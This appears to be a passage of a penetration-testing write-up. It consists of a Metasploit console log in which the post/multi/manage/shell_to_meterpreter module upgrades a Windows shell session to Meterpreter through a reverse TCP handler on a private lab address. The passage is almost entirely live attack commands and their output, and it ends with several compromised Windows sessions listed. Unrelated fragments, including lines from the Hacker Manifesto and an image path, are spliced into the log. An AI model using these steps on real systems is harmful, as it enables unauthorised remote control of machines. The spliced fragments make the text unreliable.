 background session 2? [y/N] y
msf5 post(multi/manage/shell_to_meterpreter) > show options
My crime is that of
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 192.168.15.143 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on.
curiosity
msf5 post(multi/manage/shell_to_meterpreter) > set session 2
session ⇒ 2
msf5 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.15.143:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (180291 bytes) to 192.168.15.128
[*] Meterpreter session 3 opened (192.168.15.143:4433 → 192.168.15.128:49167) at 2020-05-03 04:57:52 -0400
[*] Stopping exploit/multi/handler
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Microsoft Windows [_ 5.2.3790] 192.168.15.143:8888 → 192.168.15.130:1723 (192.168.15.130)
2 shell x86/windows 192.168.15.143:8888 → 192.168.15.128:49160 (192.168.15.128)
3 meterpreter x86/windows lc-7-PC\user @ LC-7-PC 192.168.15.143:4433 → 192.168.15.128:49167 (192.168.15.128)
msf5 post(multi/manage/shell_to_meterpreter) >